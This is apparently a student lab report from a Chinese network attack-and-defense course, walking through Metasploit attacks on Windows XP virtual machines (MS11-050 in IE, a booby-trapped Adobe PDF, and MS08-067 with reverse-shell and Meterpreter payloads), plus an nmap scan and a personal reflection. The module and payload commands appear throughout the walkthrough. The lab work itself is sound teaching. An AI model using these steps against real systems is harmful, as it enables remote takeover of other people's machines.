《网络攻防》实验五:MSF基础应用

IE浏览器渗透攻击——MS11050安全漏洞

实验准备

1.两台虚拟机,其中一台为kali,一台为Windows Xp Professional(两台虚拟机可以相互间ping通)。

2.亚军同学的指导书

实验步骤

1、在kali终端中开启msfconsole。

2、输入命令use windows/browser/ms11_050_mshtml_cobjectelement,进入该漏洞模块。

3、输入info查看信息:

4、设置对应的载荷set payload windows/meterpreter/reverse_tcp;

一不小心输错指令,看来一边听歌一边输指令还是容易出错啊!

5、使用指show options查看需要设置的相关信息:

6、使用指令set LHOST ‘kali Ip’,set LPORT XXX、set URIPATH XXX设置地址,端口,统一资源标识符路径。

设置后,使用指令show options查看

7、使用指令exploit,以图可知,靶机需要访问的ip地址:http://192.168.88.147:8080/blog

8、在靶机IE上输入网址,并在靶机上查看信息。

如果你用的IE浏览器版本是1.7之前的,你会看到这样的结果

实验结果的最后是不会创建session 1,所以请用1.7以上版本的IE浏览器输入需要访问的ip地址。这样,你才能看到

kali中显示一个session 1已经创建

9、输入命令sessions -i 1,开始连接

Adobe阅读器渗透攻击

实验准备

1.两台虚拟机,其中一台为kali,一台为Winattacker (两台虚拟机可以相互间ping通)。

2.亚军同学的指导书

实验步骤

1、在kali终端中开启msfconsole。

2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。



4、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。



5、输入指令set FILENAME xxx.pdf、 set LHOST "KALI Ip"、set LPORT xxxx生成你命名的pdf、设置地址、端口。

设置后,使用指令show options查看

6、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,

将pdf复制到靶机里。再次之前,先安装一下增强工具吧

7、使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8、使用set payload windws/meterpreter/reverse_tcp建立一个反向连接。

9、使用命令exploit开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图:

输入指令sysinfo显示靶机相关信息

MS08_067漏洞渗透攻击实践

实验准备

1.两台虚拟机,其中一台为kali,一台为WinXPenSP3 (两台虚拟机可以相互间ping通)。

2.亚军同学的指导书

MS08_067远程漏洞攻击实践:Shell

1、在kali终端中开启msfconsole。

2、输入命令search ms08_067,会显示出找到的渗透模块,如下图所示:

3、输入命令use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。

4、输入命令show payload会显示出有效的攻击载荷,如下图所示,我们找到一个shell_reverse_tcp。

5、命令show targets会显示出可以被攻击的靶机的操作系统型号,如下图所示:

6、使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷。





7、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

8、输入指令set LHOST "kali Ip"、 set RHOST "Win xp Ip",设置后使用命令show options再次查看payload状态。



9、输入命令exploit开始攻击,如下图所示是正常攻击成功结果。

在kali上执行ipconfig/all得到如下图所示:





在win xp上执行同样的命令,如下图所示:

MS08_067远程漏洞攻击实践:meterpreter

1、前面依然使用命令use exploit/windows/smb/ms08_067_netapi,进入ms08_067漏洞模块。

2、设置payload:set payload windows/meterpreter/reverse_tcp

3、show options,查看需要设置的ip地址,如下图所示,是已经设置好的

4、成功攻击结果:

5、执行ifconfig,查看靶机地址:

在靶机上执行ifconfig

应用辅助模块

实验准备

1.两台虚拟机,其中一台为kali,一台为Win8 (虚拟机与主机可以相互间ping通)。

2.亚军同学的指导书

实验步骤

1、先手动创建一个msf所需的数据库,使用指令service postgresql start、msfdb start

2、开启msf,使用指令msfconsole

3、开启nmap扫描,可以看见开启的端口号,以及目标机的操作系统

用自己的话解释什么是exploit,payload,encode.

exploit,Metaploit目录中所有可用的漏洞利用代码。

payload,Metaploit目录中攻击载荷,是系统被攻陷后执行的操作。通常攻击载荷附加于漏洞攻击模块之上,随漏洞攻击一起分发。

encode,对后门程序进行编码处理,使其免杀。

实验总结与体会

首先,我要坦白,因为本次四个实验我完全按着科技负责人张亚军的实验博客照本宣科,没有创新。我也曾不愿活在张亚军同学的“影子”下,一个叫羞耻心的小人在我心里疯狂呐喊着“我想当勇士!我要利用一个和别人都不一样漏洞做实验!”于是我百度到一个 叫Ms07-029远程溢出漏洞,根据相关资料,我明白了在exploit之前,我需要下一个叫dns.exe的小工具。不得不说,现在在网上下载这些小工具,真的是大浪淘沙,看到各种绿色无毒,快速下载的幌子,我头都大了。生怕下载工具后,在桌面右下角弹出美女照片,我从来没有这么抗拒美女照片过。好吧,工夫不负有心人

喏,就是它了。首先要打开它,我在Kali里打开它,提示我无法打开二进制文件,于是我决定在主机WIN下打开,在我输入./dns.exe指令后,终端提醒我.不是内部指令,后来我百度了才知道,在WIN终端下打开文件的命令是staet,好怕娄老师跳出来打我呀。好吧,在我输入指令start dns.exe后,有个转瞬即逝的窗口,纳尼?这就没了,这和我看得实验指导书不一样啊,按理说剧本应该是这样

然而现实给我一个下勾拳

在寻求班级大触高其的帮助后依然无果后,一阵疲惫感不由自主地泛上心头,原来勇士不是那么好做的。心里的大坝最终还是决堤了,飞流直下,小人儿失落地站在瀑布底,沉默地淋着。至此,我知道我的雄心壮志不过三分钟热度,狼狈不堪地收拾散落一地的道具,删除dns.exe,关掉网上的指导书,结束闹剧。

《网络攻防》实验五:MSF基础应用的更多相关文章

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

- 20155328 网络攻防 实验五:MSF基础应用

20155328 网络攻防 实验五:MSF基础应用 实践内容及过程记录 一.Windows服务渗透攻击----ms08_067 攻击机:kali 靶机:WindowsXP(英文版) 第一步,分别查看攻 ...

- 2017-2018-2 20155225《网络对抗技术》实验五 MSF基础应用

2017-2018-2 20155225<网络对抗技术>实验五 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 找到了对应的攻击模块expl ...

- 20155313 杨瀚 《网络对抗技术》实验五 MSF基础应用

20155313 杨瀚 <网络对抗技术>实验五 MSF基础应用 一.实验目的 本实验目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

随机推荐

- Codeforces Round #435 (Div. 2)

A. Mahmoud and Ehab and the MEX 题目链接:http://codeforces.com/contest/862/problem/A 题目意思:现在一个数列中有n个数,每个 ...

- 01 - nginx - 安装、配置文件、默认网站、虚拟主机

一.运维: . 介绍服务器. 服务器逻辑: 服务器选择 操作系统 部署逻辑 业务环境部署逻辑 业务部署图 软件部署文档 日常维护文档 测试 开发上传代码到源码系统 上线 - 测服务器,内测 预发布测试 ...

- flask之表单验证 2018.12.23

#flask的消息闪现依赖于flash库,用户发送的请求方式存储在request模块中 #跳转依赖于redirect模块,还可以通过url_for方法来进行方法上的寻址 from flask impo ...

- 【python-opencv】对象测量

opencv 中轮廓特征包括: 如面积,周长,质心,边界框等 *弧长与面积测量 *多边形拟合 *获取轮廓的多边形拟合结果 python-opencv API提供方法: cv2.moments()用来计 ...

- android(五)----使用WakeLock使Android应用程序保持后台唤醒

在使用一些产品列如微信.QQ之类的,如果有新消息来时,手机屏幕即使在锁屏状态下也会亮起并提示声音,这时用户就知道有新消息来临了. 但是,一般情况下手机锁屏后,Android系统为了省电以及减少CPU消 ...

- shidebing——QandA:解决一个需求20171214

list1 = [ {'eip': 60, 'day': '2014-7-5'}, {'etans': 96, 'day': '2014-7-5'}, {'etans': 30, 'day': '20 ...

- SQLCE数据工具(Flyhoward Ltd SDF Viewer)

SDF Viewer sdf数据库创建编辑查看 官方下载地址 http://www.flyhoward.com/Download_SDF_Viewer.aspx 用户名:www.cr173.com注 ...

- ROS学习笔记一(ROS的catkin工作空间)

在安装完成ROS indigo之后,需要查看环境变量是否设置正确,并通过创建一个简单的实例来验证ROS能否正常运行. 1 查看环境变量 在ROS的安装过程中,我们执行了如下命令:(此命令就是向当前用户 ...

- Appium-Python-Client安装

官网是这个:https://pypi.org/project/Appium-Python-Client/#files 下载下来后是这样的文件不知道怎么安装: 不用下载,直接这样就可以 了~~ 安装后导 ...

- oracle怎么恢复被覆盖的存储过程

在oracle数据库中,如果覆盖了之前的存储过程,那得赶紧闪回,时长越长闪回的可能性越小. 原理很简单,存储过程的定义就是数据字典,修改数据字典跟修改普通表的数据没有区别,此时会把修改前的内容放到un ...